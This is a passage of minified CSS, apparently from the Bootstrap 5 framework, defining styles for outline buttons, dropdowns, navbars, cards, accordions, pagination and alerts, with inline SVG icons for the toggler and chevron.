rgba(108,117,125,.5)}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#6c757d;background-color:rgba(0,0,0,0)}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#198754;background-color:rgba(0,0,0,0)}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:rgba(0,0,0,0)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:rgba(0,0,0,0)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:rgba(0,0,0,0)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f8f9fa;background-color:rgba(0,0,0,0)}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#212529;border-color:#212529}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#212529;background-color:rgba(0,0,0,0)}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media(prefers-reduced-motion: reduce){.collapsing.collapse-horizontal{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-sm .offcanvas-top,.navbar-expand-sm .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-md .offcanvas-top,.navbar-expand-md .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-lg .offcanvas-top,.navbar-expand-lg .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xl .offcanvas-top,.navbar-expand-xl .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xxl .offcanvas-top,.navbar-expand-xxl .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand .offcanvas-top,.navbar-expand .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-0.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(0.25rem - 1px)}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger 